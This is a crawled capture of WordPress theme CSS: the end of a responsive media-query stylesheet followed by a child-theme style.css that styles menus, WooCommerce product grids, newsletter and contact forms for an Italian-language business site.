	.js .main-nav .menu li li li a::after {
		content: '\2013';
		position: absolute;
		top: 0;
		left: 30px;
	}

	.js .main-nav .menu li ul {
		position: static;
		visibility: visible;
		background-color: #ffffff;
	}

	.js .main-nav .menu ul {
		min-width: 0;
	}

	.js .main-nav #responsive_current_menu_item {
		display: block;
		padding: 5px 40px 5px 10px;
		color: #ffffff;
		font-weight: 700;
		cursor: pointer;
	}

	.js .main-nav a#responsive_menu_button {
		position: absolute;
		display: block;
		top: 0;
		left: 100%;
		height: 30px;
		width: 23px;
		margin-left: -30px;
		background: url('../images/select-icons.png') 0 5px no-repeat;
		cursor: pointer;
	}

	.js .main-nav a#responsive_menu_button.responsive-toggle-open {
		background: url('../images/select-icons.png') 0 -46px no-repeat;
	}

	.top-menu,
	.footer-menu li {
		float: none;
		font-size: 11px;
		text-align: center;
	}

	#author-meta {
		padding: 20px;
	}

	#wrapper .gallery .gallery-item {
		max-width: 100%;
	}

	.hide-650 {
		display: none;
	}

	.show-650 {
		display: block;
	}

	.hide-mobile {
		display: none;
	}

	#footer {
		text-align: center;
	}

	#footer .social-icons {
		padding-bottom: 10px;
		padding-top:10px;
		text-align: center;
	}
	.powered {text-align:center;padding: 0;}
	.copyright {text-align: center;padding: 0;}

}

@media screen and (max-width: 480px) {

	body {
	}

	#newsletter {
	    padding: 0 25px;
	}
	#newsletter .wpb_wrapper h2 {
	    font-size: 28px;
	    line-height: 32px;
	}
	#newsletter .wpb_wrapper form p {
	    max-width: 100%;
	    margin: 0;
			display: block;
	}
	#newsletter label {
	    width: 100%;
	}
	#newsletter input[type="submit"] {
	    background: #dd2128;
	    color: #fff;
	    text-shadow: none;
	    font-family: 'Open Sans', sans-serif;
	    font-size: 16px;
	    text-transform: uppercase;
	    border-radius: 0;
	    margin: 5px 0;
	    width: 100%;
	    padding: 10px;
	    font-weight: 100;
	    letter-spacing: 2px;
	}

	#logo {
		float: none;
		text-align: center;
	}

	.grid,
	.grid-right {
		float: none;
	}

	#featured-image .fluid-width-video-wrapper {
		margin: 20px 0 0 0;
	}

	.featured-title {
		font-size: 40px;
		padding: 40px 20px 0 20px
	}

	.featured-subtitle {
		font-size: 24px;
	}

	.navigation .next,
	.navigation .previous {
		display: block;
		margin: 0 auto;
		text-align: center;
	}

	.menu ul,
	.menu li,
	.top-menu,
	.footer-menu li,
	.sub-header-menu li {
		float: none;
		text-align: center;
	}

	#wrapper .gallery .gallery-item {
		float: none;
	}

	.hide-480 {
		display: none;
	}

	.show-480 {
		display: block;
	}

	#footer {
		text-align: center;
	}

	#footer .social-icons {
		text-align: center;
	}
}

@media screen and (max-width: 320px) {

	body {
	}

	#featured p, #about_div .about_text {
		font-size: 12px;
		line-height: 1.5em;
	}
	.testimonial_main_text
	{
		font-size: 12px;
		line-height: 1.5em;
	}

	.featured-title {
		font-size: 35px;
	}

	.featured-subtitle {
		font-size: 15px;
	}

	.call-to-action a.button, .about-content a {
		font-size: 14px;
		padding: 7px 17px;
	}

	.hide-320 {
		display: none;
	}

	.show-320 {
		display: block;
	}
}

@media screen and (max-width: 240px) {

	body {
	}

	#featured p {
		font-size: 11px;
		line-height: 1.5em;
	}

	.featured-title {
		font-size: 20px;
	}

	.featured-subtitle {
		font-size: 11px;
	}

	.call-to-action a.button {
		font-size: 12px;
		padding: 5px 15px;
	}

	.top-widget area,
	.top-widget select,
	.top-widget textarea,
	.top-widget input[type="text"],
	.top-widget input[type="password"],
	.top-widget input[type="email"] {
		width: 75%;
	}

	.widget-title h3,
	.widget-title-home h3 {
		font-size: 14px;
		height: 13px;
		line-height: 13px;
		text-align: left;
	}

	.hide-240 {
		display: none;
	}

	.show-240 {
		display: block;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.abexo.tech/wp-content/themes/responsive-child/style.css?ver=0.1
body_size: 7052
content:
/*
Theme Name: Responsive Child
Description: Child Theme del tema Responsive
Author: Luna
Author URI: https://www.lunapartner.it/
Template: responsive
Version: 0.1
*/

@import url("../responsive/core/css/style.css");


@font-face {
	font-family: 'AvenirLTStd';
	src: url('fonts/AvenirLTStd-Light.eot');
	src: local('☺'), url('fonts/AvenirLTStd-Light.woff') format('woff'), url('fonts/AvenirLTStd-Light.ttf') format('truetype'), url('fonts/AvenirLTStd-Light.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}

/*GENERAL*/
body {
	font-family: 'AvenirLTStd', sans-serif;
	font-weight: 100;
	color: #000;
	font-size:16px;
}
p {
	color: #000;
	font-weight: 400;
	/* text-align:justify;  */
	font-size:16px;
	line-height:25px;
}
ul {
	padding-left:18px;
}
ul li {
	font-size:16px;
	font-weight: 400;
	line-height:22px;
	margin-bottom:15px;
	/* list-style:none; */
	/* list-style-image:url("img/arrow_list.png"); */
	padding-left: 15px;
}
#container {
    margin: 0 auto;
    max-width: 1200px; /*METTERE 100% PER FULL-WIDTH*/
    padding: 0px;
}
.home #container {
    max-width: 100%; /*METTERE 100% PER FULL-WIDTH*/
}
#header_section {
    text-align: center;
    max-width: 100%; /*METTERE 100% PER FULL-WIDTH*/
    margin: 0 auto;
    position: fixed;
    z-index: 999;
    background: #fff;
    width: 100%;
		border-bottom: 1px solid #eee;
}
#header {
    /* display: inline-block; */
    /* width: 100%; */
    /* max-width: 100%; */
    padding: 0 25px;
		position: relative;
}
#logo {
	float: none;
	margin: 12px auto;
	/* text-align: left; */
}
#logo img {
	width:220px;
}
#header .nav_left,
#header .nav_right,
#header #content-outer {
	/* float: left; */
    max-width: 100%;
    display: block;
    width: auto;
}
body.home #wrapper {
	padding: 0;
}
body.full-width-layout #content-outer, body.default-layout #content-outer, body.full-width-no-box #content-outer {
    margin: 0 auto;
    max-width: 100%;
}
#wrapper {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	background-color: #ffffff;
	border: 0;
	max-width: 1200px;
	border-radius: 0;
	margin-top: 40px;
}
.home #wrapper {
	max-width: 100%;
	margin-top: 0;
}
.home #content-full {
    margin-top: 75px;
    margin-bottom: 20px;
}
#content-full {
    margin-top: 75px;
    margin-bottom: 20px;
}
#content {
    margin-bottom: 0;
		margin-top: 75px;
}
h1.entry-title.post-title {
	display:none;
}
.breadcrumb-list {
	display:none;
}

.boxed.vc_row.vc_row-fluid {
	max-width: 1200px;
	margin: 0 auto;
}

.post-meta,
.post-edit  {
	display:none;
}
:focus {
    outline: 0;
}
.vc_row.vc_row-fluid {
	margin:0 auto;
}
.vc_row.vc_row-fluid .vc_column_container>.vc_column-inner {
    padding:0;
}


.desktop {
}
.mobile {
	display:none;
}


.title_section {
	text-align:center;
}
.title_section h2 {
	font-size: 40px;
	font-weight:600;
	/* text-transform:uppercase; */
	/* font-family: 'Butler_Regular'; */
	/* letter-spacing: 3px; */
}
.title_section hr {
		background: #dd2128;
    max-width: 50px;
    margin: 25px auto;
    height: 2px;
}
.title_section p {
	max-width:800px;
	margin:30px auto;
}

.vc_btn3-container.btn_generic a.vc_general {
	border: 1px solid #666;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #666;
  font-size: 14px;
}



/*TOP BAR*/
#top-widget {
    width: auto;
    float: right;
	text-align: center;
	/* background:#f6f4f4; */
	margin-top: 25px;
}
#top-widget p {
	color:#000;
	font-size: 14px;
	margin:0;
	line-height: 80px;
}
#top-widget p i {
    color:#000;
	font-weight:100;
	margin-left:40px;
    margin-right: 8px;
}
#top-widget p i:first-child {
	margin-left:0px;
}
#top-widget .btn_contatti {
    background: #c42821;
    padding: 12px 30px;
    text-transform: uppercase;
    color: white;
    font-size: 14px;
    font-weight: 500;
    border-radius: 5px;
}


/*MENU*/
.main-nav,
.menu,
.menu a:hover {
    background: transparent;
}
.main-nav {
	float:left;
	margin-top: -45px;
}
.menu a {
	color:#000;
	/* text-transform:uppercase; */
	text-shadow:none;
	font-size:16px;
	font-weight:400;
	height: auto;
	line-height: normal;
	border:0;
  padding: 0 25px;
}
.menu li li a {
	text-align: left;
}

.menu a:hover {
	color: #000;
	font-weight: 500;
}
ul.menu > li:hover {
	background-color: transparent;
	color: #000;
}
.menu .current_page_item a,
.menu .current-menu-item a {
	background-color: transparent;
	color: #000;
	font-weight: 500;
}
.menu-item a img {
    margin-top: -6px;
}
.menu-item a img.wpml-ls-flag {
    margin-top: 3px;
}

.menu li.wpml-ls-item a {
    padding: 0 6px;
}

.wpml-ls-item.menu-item-has-children::after {
    top: 0;
    right: -5px;
		color: #000;
    font-size: 12px;
}


.menu li.logout a:before {
		content: "\f08b";
		font: normal normal normal 14px/1 FontAwesome;
		padding-right: 5px;
}


/*TOP MENU*/
.top-menu {
		position: absolute;
	  top: 15px;
		right: 25px;
}
.top-menu li a {
	  font-size: 16px;
	  font-weight: 400;
}
.menu.top-menu ul {
    min-width: 100%;
}



/*MENU SERVIZI*/
.sub-nav {
	background:#f1f1f1;
}
.sub-header-menu {
    background-color: transparent;
	display: inline-block;
}
.sub-header-menu a {
	height:auto;
	margin-top: 6px;
}
.sub-header-menu a img {
    width: 80px;
	margin: 10px 0;
}

/*SLIDER*/
.slider .wpb_text_column.wpb_content_element {
		margin-bottom:0;
}
.slider .metaslider .caption {
    max-width: 100%;
    margin: 0 auto;
    background: transparent;
}
.slider .metaslider .caption-wrap {
    bottom: 25%;
    background: transparent;
    opacity: 1;
    max-width: 100%;
		color:#fff;
		text-align:center;
}
.slider .metaslider .caption h2 {
    font-weight: 900;
    line-height: 55px;
    font-size: 40px;
    text-align: center;
		text-transform: uppercase;
    margin: 30px 0;
}
.slider .metaslider .caption a {
    color: white;
		margin-top: 80px;
		display: block;
}
.slider .metaslider .caption a i {
    display: block;
    margin-top: 8px;
}


.slider .metaslider .caption h3 {
    font-weight: 400;
    line-height: 40px;
    font-size: 25px;
		text-align:center;
}
.slider .metaslider .flexslider .slides p {
    font-size: 16px;
    line-height: 24px;
    margin: 0 40px 40px;
}
.slider.vc_row.vc_row-fluid .vc_column_container>.vc_column-inner {
	padding:0;
}

.slider .claim .metaslider .caption-wrap {
    bottom: 30%;
}
.slider .claim .metaslider .caption h2 {
    font-weight: 600;
    line-height: 48px;
    font-size: 42px;
	text-align:center;
}
.slider .flex-direction-nav .flex-next {
    right: 0;
}
.slider .flex-direction-nav .flex-prev {
    left: 0;
}



/*PRODOTTI*/
.woocommerce ul.products li.product {
		margin: 0 7.4% 80px 0;
		width: 19%;
		border: 2px solid #eee;
		box-shadow: 0 0 25px #eee;
		text-align: center;
		min-height: 310px;
}
.woocommerce ul.products li.product.last {
		margin-right: 0;
}
.woocommerce ul.products li.product h2.woocommerce-loop-category__title,
.woocommerce ul.products li.product h2.woocommerce-loop-product__title {
		text-transform: uppercase;
		color: #111;
		padding: 15px 6px;
		border: 0;
}
.woocommerce ul.products li.product h3 {
		color: #888;
		line-height: 20px;
		font-size: 14px;
    padding: 15px 6px 25px;
		font-weight: 100;
}
.woocommerce ul.products li p,
.woocommerce ul.products li .read-more,
.woocommerce ul.products li .button.product_type_simple {
		display: none;
}

.woocommerce ul.products li.product mark.count {
		display: none;
}



.woocommerce-breadcrumb,
.woocommerce-result-count,
.woocommerce-ordering,
.tabs.wc-tabs,
.woocommerce-tabs.wc-tabs-wrapper h2 {
		display: none;
}
h1.woocommerce-products-header__title.page-title {
	 text-align: center;
	 font-size: 35px;
	 font-weight: 600;
	 margin-bottom: 50px;
}

/* aggiornamento prodotti - 25/05/2023 */
.woocommerce ul.products li.product .box_subtitle {
		font-size: 0;
}
.woocommerce ul.products li.product .box_subtitle * {
		display: none;
}
.woocommerce ul.products li.product .box_subtitle *:first-child {
		display: block;
		opacity: 1;
		font-size: 14px;
		line-height: 20px;
		font-weight: 700;
		margin: 0;
		padding: 0 10px;
		font-style: normal;
		color: #000;
}
.woocommerce ul.products li.product {
    margin: 0 3.5% 80px 0;
    width: 22%;
    min-height: 420px;
}
.woocommerce ul.products li.product-category.product {
    min-height: 360px;
}
.woocommerce ul.products li.product h2.woocommerce-loop-product__title {
    line-height: 20px;
		min-height: 40px;
		display: grid;
		align-items: center;
}



/*SCHEDA PRODOTTO*/
.single-product #wrapper {
		max-width: 1100px;
}
.single-product #content-woocommerce {
    border: 2px solid #e6e6e6;
}
.single-product.woocommerce div.product {
		padding: 40px;
}
.single-product.woocommerce div.product div.images {
    float: left;
    width: 38%;
		border: 2px solid #e6e6e6;
}
.single-product.woocommerce div.product div.summary {
    float: right;
    width: 58%;
}
.single-product.woocommerce div.product h1.product_title.entry-title {
    font-size: 32px;

}
.single-product.woocommerce div.product .woocommerce-product-details__short-description h2,
.single-product.woocommerce div.product .woocommerce-product-details__short-description h3 {
    font-size: 20px;
    line-height: 26px;
		color: #000;
}
.single-product.woocommerce div.product .woocommerce-product-details__short-description {
	 	color: #444;
}
.single-product.woocommerce div.product .btn_contatti {
		font-family: 'Open Sans';
		font-style: normal;
		font-weight: bold;
		font-size: 16px;
		line-height: 22px;
		text-align: center;
		color: #FFFFFF;
		background: #DD2028;
		padding: 15px 20px;
    margin: 10px 0;
    clear: both;
    display: inline-block;
}

.woocommerce-tabs.wc-tabs-wrapper {
    max-width: 70%;
}

/*related*/
section.related.products {
		clear: both;
}
section.related.products h2 {
	 font-size: 20px;
	 margin: 50px 0 30px;
	 border-top: 1px solid #eee;
	 padding-top: 60px;
}
section.related.products ul.products li.product {
    margin: 0 4% 80px 0;
    width: 21.5%;
}
section.related.products ul.products li.product.last {
		margin-right: 0;
}


/*CATALOGO*/
#catalogo {
		margin-top: 100px;
		padding-bottom: 100px;
}
#catalogo .box_testo_catalogo {
    padding: 20px 200px 40px 100px;
    max-width: 50%;
    border: 1px solid #231f20;
}
#catalogo .box_testo_catalogo h3 {
    padding: 24px;
    background: #231f20;
    color: white;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 24px;
		letter-spacing: 1px;
}
#catalogo .box_testo_catalogo a {
		 float: right;
		 margin-top: -15px;
		 color: #000;
		 text-transform: uppercase;
		 border-bottom: 1px solid black;
		 font-size: 13px;
		 font-weight: 600;
		 line-height: 18px;
		 letter-spacing: 1px;
}
#catalogo .img_catalogo {
	 	position: absolute;
	 	right: 0;
 		top: -70px;
}
#catalogo .img_catalogo img {
	 	width: 450px;
}

/* form newsletter*/
#newsletter {
    padding: 0 0 30px;
}
#newsletter .wpb_wrapper h2 {
    font-size: 32px;
    font-weight: 600;
    line-height: 24px;
}
#newsletter .wpb_wrapper form p {
    color: #111;
    font-size: 16px;
    line-height: 28px;
    display: inline-block;
    max-width: 30%;
    margin: 0 2% 0 0;
		text-align: left;
}
#newsletter label {
		text-align: left;
}
#newsletter input[type="text"],
#newsletter input[type="email"] {
    width: 100%;
    margin: 6px 2% 6px 0;
    padding: 8px;
    border: 0;
    box-shadow: none;
    background: #f6f6f6;
    border-radius: 0;
    font-family: 'Open Sans', sans-serif;
}
#newsletter input[type="submit"] {
    background: #dd2128;
    color: #fff;
    text-shadow: none;
    font-family: 'Open Sans', sans-serif;
    font-size: 16px;
    text-transform: uppercase;
    border-radius: 0;
    margin: 5px 0;
    width: 100%;
    padding: 10px;
    font-weight: 100;
    letter-spacing: 2px;
}
#newsletter .privacy_label  {
    text-align: left;
    font-weight: 100;
    font-size: 12px;
}


#contact_box .wpb_wrapper #mc4wp-form-1 p {
    color: #111;
    font-size: 16px;
    line-height: 28px;
    display: inline-block;
    max-width: 30%;
    margin: 0 2% 0 0;
}


/*CHI SIAMO*/
#chi_siamo {
		margin-top: 0px;
		padding: 20px 0;
}
#chi_siamo .vc_column_container>.vc_column-inner {
    padding: 0 70px;
}
#chi_siamo h2 {
    font-size: 40px;
		margin-bottom:20px;
}
#chi_siamo h4 {
    font-size: 20px;
    font-weight: 100;
    margin-top: 0;
}
#chi_siamo .vc_general.vc_btn3  {
		border: 1px solid #000;
		font-weight: 900;
		letter-spacing: 1px;
		padding: 18px 45px;
		font-size: 16px;
		color: #000;
}


/*AREA DOWNLOAD*/
.btn_download {
    border: 2px solid #dadada;
		padding: 25px 10px;
}
.btn_download p {
    margin: 0;
}
.btn_download h4 {
	  font-size: 20px;
    margin: 10px 0 0;
}
.btn_download h4 a {
    color: black;
}


/*NEWS*/
#post-119 .vc_gitem_row .vc_gitem-col {
		padding: 0;
		min-height: 320px;
}
#post-119 .vc_grid-item .vc_grid-item-mini {
    padding: 15px 15px 0;
    background: #003466;
}
#post-119 .vc_gitem_row .vc_gitem-col h4 {
    margin-bottom: 0;
}
#post-119 .vc_gitem_row .vc_gitem-col h4 a {
    font-size: 18px;
		line-height: 22px;
    font-weight: 900;
    text-transform: uppercase;
}
#post-119 .vc_gitem_row .vc_gitem-col h4 a,
#post-119 .vc_gitem_row .vc_gitem-col p {
		color: white;
}
#post-119 .vc_gitem_row .vc_gitem-col p {
    font-size: 14px;
    line-height: 20px;
		margin-top: 0;
}
#post-119 .vc_gitem_row .vc_gitem-col .read-more {
		display: none;
}
#post-119 .vc_gitem_row .vc_gitem-col .vc_btn3-container {
    width: 100%;
		position: absolute;
		bottom: 0;
}
#post-119 .vc_gitem_row .vc_gitem-col .vc_general {
		box-shadow: 5px 5px 0px -1px #001830;
		text-align: left;
		font-weight: 900;
		width: 98%;
}
#post-119 .vc_gitem_row .vc_gitem-col .vc_general:hover {
		background: #9e0d16;
}

/*ARTICOLO*/
.single-post.single #wrapper {
		max-width: 980px;
}
.single-post.single h1.entry-title.post-title {
		display: block;
		font-weight: 600;
    font-size: 28px;
    line-height: 42px;
    text-transform: uppercase;
    margin-bottom: 20px;
    float: none;
}


/*CLAIM*/
#claim {
    padding: 80px 0;
}
#claim p {
		text-align:justify;
}
#claim .wpb_text_column.wpb_content_element img {
		/* width: 250px; */
}


/*ABOUT US*/
#about_us {
    /* padding: 80px 0; */
}
#about_us.vc_row.vc_row-fluid .vc_column_container>.vc_column-inner {
		padding: 0;
}
#about_us .box_whyus {
    padding: 100px 30px;
    background-color: rgba(255,255,255,0.91);
		margin-bottom: -2px;
		width: 30%;
}
#about_us p {
		font-weight: 100;
		font-size: 15px;
}


/*TEAM*/
#team {
	padding: 80px 0 50px;
}
#team .boxed {
	margin: 0 auto;
	max-width: 1200px;
}
#team.vc_row.vc_row-fluid .vc_column_container>.vc_column-inner {
    padding: 0 25px;
    margin-bottom: 30px;
		text-align: center;
}
#team h3,
#team h3 a {
		font-size: 30px;
		font-weight: 100;
    line-height: 35px;
		color:#000;
		letter-spacing:0;
}
#team p img {
		height: 200px;
		width: auto;
		border-radius: 100%;
}
#team p {
		font-size:14px;
		line-height: 20px;
		font-weight: 100;
}
#team .btn_generic a {
		font-size: 12px;
}


/*AREE ATTIVITA'*/
#aree_attivita {
	color:white;
	padding: 70px 20px;
}
#aree_attivita.boxed {
    padding: 80px 0;
		max-width:900px;
}
#aree_attivita .title_section h2 {
    color: #000;
		text-align: center;
		font-weight: 400;
		text-transform: uppercase;
}
#aree_attivita .title_section hr {
    background: #000;
		height:2px;
		margin-bottom: 70px;
}
#aree_attivita.vc_row.vc_row-fluid .vc_column_container>.vc_column-inner {
    padding: 0 5px;
}
#aree_attivita.vc_row.vc_row-fluid .boxed .wpb_text_column.wpb_content_element {
    background: #fffffff5;
    text-align: center;
	padding: 60px 10px;
	min-height: 70px;
	margin-bottom: 10px;
}
#aree_attivita.vc_row.vc_row-fluid .boxed .wpb_text_column.wpb_content_element p {
    margin:0;
}
#aree_attivita.vc_row.vc_row-fluid .boxed .wpb_text_column.wpb_content_element h2 {
    font-size:16px;
		line-height:22px;
		text-align: center;
    text-transform:uppercase;
    color:#000;
		font-weight: 400;
		margin:0;
}
#aree_attivita.vc_row.vc_row-fluid .boxed .wpb_text_column.wpb_content_element h2 a {
    color:#000;
}


/*NEWS*/
#news {
	padding: 40px 0;
	width:100%!important;
}
#news .boxed {
		margin: 0 auto;
		padding: 0 30px;
		max-width: 1100px;
}
#news .vc_gitem_row .vc_gitem-col {
		padding: 0;
}
#news .title_section {
	  padding-bottom: 50px;
}
#news h2 {
    text-align: center;
    text-transform: uppercase;
}
#news .title_section hr {
    margin: 30px auto;
}
#news .vc_gitem-post-data {
    margin-bottom: 5px;
}
#news h4 {
    text-align: left;
    font-size: 16px;
	line-height:20px;
    text-transform: uppercase;
		    margin: 15px 0 0;
}
#news h4 a{
    font-weight: 500;
		line-height:20px;
}
#news p {
		font-size: 18px;
		line-height: 24px;
		text-align: center;
		font-weight: 400;
		color: #989595;
}
#news .vc_general.vc_btn3 {
		padding: 0;
    padding-left: 24px;
    text-transform: uppercase;
		font-size: 16px;
}
#news .vc_general.vc_btn3 i {
		left: 0;
}
#news .read_more .vc_general.vc_btn3 {
		padding: 18px 24px;
		padding-left: 24px;
		padding-right: 50px;
		font-size: 14px;
		letter-spacing: 1px;
}


/*COLLABORAZIONI*/
#collaborazioni {
		padding: 70px 20px;
}
#collaborazioni.boxed {
    padding: 80px 0;
		max-width:900px;
}
#collaborazioni .title_section {
		padding-bottom: 50px;
}
#collaborazioni .title_section h2 {
		text-align: center;
		text-transform: uppercase;
}
#collaborazioni .title_section hr {
		margin: 0 auto;
}
#collaborazioni .vc_grid .vc_grid-item-mini {
    border: 1px solid #eaeaea;
}
#collaborazioni .vc_grid .vc_grid-item-mini h5 {
    font-weight: 400;
    font-size: 16px;
}



/*NOSTRE SEDI*/
#nostre_sedi {
		padding: 0px 20px;
}
#nostre_sedi.boxed {
    padding: 80px 0;
		max-width:900px;
}
#nostre_sedi .title_section {
		padding-bottom: 50px;
}
#nostre_sedi .wpb_text_column.wpb_content_element p,
#nostre_sedi .wpb_text_column.wpb_content_element a {
    font-size: 20px;
		color: #000;
}
#nostre_sedi .wpb_text_column.wpb_content_element p i {
    font-size: 30px;
}

.nostre_sedi .title_section h2 {
		text-align: center;
		text-transform: uppercase;
}
.nostre_sedi .title_section hr {
		margin: 0 auto;
}


/*SERVIZI*/
#servizi.boxed {
	margin: 100px auto;
	max-width: 1300px;
}
#servizi.vc_row.vc_row-fluid .vc_column_container>.vc_column-inner {
    padding: 0 25px;
    margin-bottom: 50px;
}
#servizi h2 {
    font-size: 36px;
	line-height: 48px;
	margin-bottom:90px;
}
#servizi h3,
#servizi h3 a {
    font-weight: 700;
    font-size: 24px;
    line-height: 30px;
	color:#000;
	letter-spacing:1px;
}
#servizi p {
	font-size:16px;
}
#servizi .vc_btn3-container.vc_btn3-center {
	margin-top:60px;
}
#servizi .vc_btn3-container.vc_btn3-center a {
	font-size: 24px;
	padding: 20px 50px;
}



/*LAVORAZIONI (HOME)*/
#lavorazioni.slider .metaslider .caption-wrap {
    bottom: 20%;
    background: transparent;
    opacity: 1;
    max-width: 100%;
	color:#000;
	text-align:center;
}
#lavorazioni.slider .metaslider .caption {
    max-width: 500px;
    padding: 40px 50px;
	margin-left: 15%;
	float:left;
}
#lavorazioni p {
    font-size: 16px;
    line-height: 24px;
    margin: 0 40px;
}
#lavorazioni.slider .metaslider .caption .read_more {
    float: right;
    background: #c42821;
    padding: 12px 30px;
    text-transform: uppercase;
    color: white;
    font-size: 16px;
    font-weight: 500;
    letter-spacing: 1px;
    border-radius: 5px;
	margin-top: 50px;
}
/*LAVORAZIONI (PAGINA)*/
#post-68 .slider .metaslider .caption-wrap {
    bottom: 10%;
}
#post-68 .slider .metaslider .caption {
    text-align: left;
	padding:30px 60px;
	margin-right: 15%;
	float:right;
}
#post-68 .slider .metaslider .caption h2,
#post-68 .slider .metaslider .caption p {
    text-align: left;
}
#post-68 .slider .metaslider .flexslider .slides p {
    font-size: 16px;
    line-height: 24px;
    margin: 0 0 40px;
}
#post-68 .slider .metaslider #metaslider_72 .caption-wrap {
	top: 10%;
	bottom:auto;
}
#post-68 .slider .metaslider #metaslider_72 .caption {
	margin-left: 15%;
	float:left;
}

/*ATTREZZERIA (PAGINA)*/
#post-76 .slider .metaslider .caption-wrap {
    top: 30%;
	bottom:auto;
}
#post-76 .slider .metaslider .caption {
    text-align: left;
	max-width: 350px;
	padding:30px 60px;
}
#post-76 .slider .metaslider .caption h2,
#post-76 .slider .metaslider .caption p {
    text-align: left;
}
#post-76 .slider .metaslider .flexslider .slides p {
    font-size: 16px;
    line-height: 24px;
    margin: 0 0 40px;
}



/*GALLERY*/
#gallery.boxed {
	margin: 100px auto;
	max-width: 1300px;
	padding: 0 30px;
}


/*CONTATTI*/
#contatti_home.slider .metaslider .caption-wrap {
    bottom: 30%;
}
#contatti_home.slider .metaslider .caption h2 {
    font-weight: 400;
    line-height: 45px;
    font-size: 30px;
    text-align: center;
    margin: 30px 0;
}
#contatti_home.slider .metaslider .caption .read_more {
    float: none;
    background: #c42821;
    padding: 12px 90px;
    text-transform: uppercase;
    color: white;
    font-size: 18px;
    font-weight: 500;
    letter-spacing: 1px;
    border-radius: 5px;
    margin-top: 10px;
    margin-bottom: 40px;
    display: inline-block;
}




h1.entry-title.post-title,
h2.entry-title.post-title a {
	font-size: 28px;
	font-weight:400;
	color:#000;
}
h1.entry-title.post-title:after{
	display:none;
}
.post-date {
	display:block;
}



.privacy {
    text-align: left;
}
.privacy span.wpcf7-list-item {
    display: inline;
    margin: 0;
}
.privacy input[type="checkbox"] {
    margin: 6px 6px 20px;
    float: left;
}
.privacy label {
    font-weight: 100;
    padding: 2px 0;
    text-align: left;
	display: inline;
	color:#000;
	font-style: italic;
    font-size: 12px;
}





/*CHI SIAMO*/
#post-62 #chi_siamo {
    margin-top: 0px;
    padding: 0px;
}
#post-62 #chi_siamo .vc_column_container>.vc_column-inner {
    padding: 0 40px;
}
#post-62 #chi_siamo .vc_row.wpb_row.vc_inner.vc_row-fluid {
    background: #dcf0fa;
    background: -moz-linear-gradient(-45deg, #dcf0fa 0%, #ffffff 31%);
    background: -webkit-linear-gradient(-45deg, #dcf0fa 0%,#ffffff 31%);
    background: linear-gradient(135deg, #dcf0fa 0%,#ffffff 31%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dcf0fa', endColorstr='#ffffff',GradientType=1 );
    padding: 60px 0 30px;
}



/*PRODOTTI*/
.woocommerce #content-woocommerce {
    width: 100%;
    margin-right: 0;
		margin-top: 75px;
}
.woocommerce #widgets {
    display: none;
}




/*MATERIALI*/
#post-87 .vc_row.vc_row-fluid .vc_column_container>.vc_column-inner {
    /* padding: 0 70px; */
    margin-bottom: 50px;
}
#post-87 .wpb_single_image .vc_figure {
    border: 1px solid #888;
}
#post-87 .wpb_single_image .vc_figure img {
    margin:0;
}
#post-87 .wpb_single_image .vc_figure-caption {
    margin: 30px 0;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 400;
}




/*NEWS*/
.archive h1.entry-title.post-title,
.archive h2.entry-title.post-title a {
	font-weight: 600;
}
.archive h6.title-archive {
	display:none;
}
.archive h2.entry-title.post-title,
.archive h2.entry-title.post-title a {
	font-weight: 100;
	font-size: 22px;
    line-height: 26px;
	text-transform:uppercase;
	margin-bottom: 20px;
}
.archive .post.hentry {
	margin-bottom: 40px;
}

.single .breadcrumb-list {
    display: block;
}
.single h1.entry-title.post-title {
	font-weight: 600;
	font-size: 28px;
    line-height: 42px;
	text-transform:uppercase;
	margin-bottom: 40px;
	float: left;
}
.single .data_post {
    float: right;
    margin-top: 25px;
    font-size: 20px;
    font-style: italic;
    color: #666;
}

.single .navigation {
	padding: 0;
    margin-top: 100px;
}
.single .navigation .btn a {
	color: white;
	background: #133595;
    padding: 10px 30px;
    font-size: 25px;
    box-shadow: 0 0 15px #ccc;
}
.single .navigation .btn a:hover {
	background: #0a2675;
}




/*CONTATTI*/
.page-id-85 .logo_footer {
	display:none;
}
.page-id-85 #wrapper {
    margin-bottom:0;
    padding-bottom: 0;
}
.page-id-85 .mappa {
	margin-bottom:0;
}


/*CONTATTI*/
.page-id-20 #footer #contatti .home_h2 {
	display:none;
}
#post-111 .vc_row.boxed.info {
	max-width: 900px;
}
#post-111 .vc_row.boxed.info p {
	font-size:14px;
}
#contatti .vc_row.vc_row-fluid .vc_column_container>.vc_column-inner {
    padding: 0 30px;
    margin-bottom: 50px;
}
#contatti.vc_row {
    max-width: 1200px;
    margin: 0 auto;
}
#contatti h1 {
    text-align: center;
    color: #000;
    font-size: 40px;
    font-weight: 100;
}
#contatti h1:after {
	width: 70px;
    background: #dddddd;
    height: 2px;
}
#contatti .wpb_text_column.wpb_content_element a {
	color:#000;
}
/*MAPPA*/
#map_box {
    margin: 0 0 100px;
	height: 400px;
	font-size:20px;
}
#map_box iframe {
	border:0;
}
/*FORM CONTATTI*/
#contact_box {
	text-align:left;
	font-size: 18px;
	margin:0;
	padding-bottom: 90px;
}
#contact_box {
	padding:0 0 30px;
}
#contact_box .wpb_wrapper h6 {
	padding-top: 40px;
	font-size: 18px;
}
#contact_box .wpb_wrapper h2 {
	font-size: 32px;
    font-weight: 600;
    line-height: 24px;
}
#contact_box .wpb_wrapper p {
	color: #111;
	font-size: 16px;
	line-height: 28px;
	/* margin:0; */
}
#contact_box .vc_column-inner {
   /*  padding: 0; */
}
#contact_box a {
	/* color:#480303; */
}
#contact_box .fa {
    margin-right: 6px;
}
#contact_box h1 {
    font-weight: 300;
    font-size: 30px;
    width: auto;
    line-height: 0.9em;
	margin: 90px 0 0;
    text-transform: uppercase;
	text-align:center;
}


#contact_box h3 {
    font-weight: 300;
    font-size: 20px;
    width: auto;
    line-height: 25px;
	margin: 40px 0 0;
    text-transform: uppercase;
	text-align:center;
	background: #e1e1e1;
    padding: 30px 0;
}

#contact_box input[type="text"],
#contact_box input[type="email"] {
		width: 100%;
		margin:6px 2% 6px 0;
		padding: 8px;
    border: 0;
		box-shadow:none;
		background:#f6f6f6;
    border-radius: 0;
		font-family: 'Open Sans', sans-serif;
}
#contact_box textarea {
    margin: 0px 0 12px;
	padding: 8px;
    width: 100%;
    height: 100px;
	border: 0;
	box-shadow:none;
	background:#f6f6f6;
    border-radius: 0;
